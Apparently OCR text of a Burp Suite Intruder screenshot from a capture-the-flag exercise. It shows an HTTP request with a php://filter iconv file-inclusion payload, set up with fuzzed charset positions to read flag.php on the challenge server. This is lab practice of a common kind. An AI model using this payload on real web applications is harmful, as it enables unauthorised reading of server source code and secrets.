 Burp Suite Professional v1.7.37 - Temporary Project - text
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
GET /?filename=php://filter/convert.iconv.§SJIS*§.§UCS-4*§/resource=flag.php HTTP/1.1
Host: 61.147.171.105:53117
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 553